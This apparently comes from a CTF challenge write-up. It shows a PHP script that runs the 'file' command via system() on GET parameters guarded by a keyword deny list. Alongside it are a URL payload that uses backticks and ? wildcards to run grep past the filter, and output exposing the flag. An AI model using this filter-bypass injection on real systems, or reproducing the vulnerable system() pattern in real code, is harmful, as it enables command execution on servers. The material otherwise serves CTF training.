 不安全 | 101.71.29.5:10054/?a=`/?in/gre?%20-R%20ctf`
<?php
highlight_file(__FILE__);
$a = $_GET['a'];
$b = $_GET['b'];
// try bypass it
if (preg_match("/\'|\"|,|;|\\|\`|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $a))
$a = "";
$a ='"' . $a . '"';
if (preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $b))
$b = "";
$b = '"' . $b . '"';
$cmd = "file $a $b";
str_replace(" ","","$cmd");
system($cmd);
?>
.F1jh_/h3R3_1S_your_F1A9.txt:unctf{86dfe85d7c5842c5c04adae104193ee1}: cannot open `.F1jh_/h3R3_1S_your_F1A9.txt:unctf{86dfe85d7c
cannot open `' (No such file or directory)